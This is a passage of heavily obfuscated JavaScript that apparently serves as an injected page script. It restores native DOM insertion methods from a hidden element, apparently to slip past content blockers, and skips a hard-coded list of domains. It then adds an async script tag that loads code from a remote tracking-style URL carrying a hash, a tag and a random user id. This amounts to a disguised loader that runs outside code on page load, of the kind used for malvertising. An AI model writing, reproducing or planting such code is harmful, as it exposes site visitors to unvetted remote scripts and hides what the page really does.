_0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();